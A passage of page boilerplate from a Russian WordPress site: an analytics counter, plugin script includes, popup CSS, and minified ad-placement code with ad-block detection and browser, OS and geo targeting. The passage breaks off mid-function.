<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(80566009, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/80566009" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://ocoolovka.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ocoolovka.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/ocoolovka.ru\/wp-admin\/admin-ajax.php","post_id":"10073"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/ocoolovka.ru\/wp-admin\/admin-ajax.php","nonce":"0bfb6c1e61"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"ocoolovka.ru","siteurl":"https:\/\/ocoolovka.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ocoolovka.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var 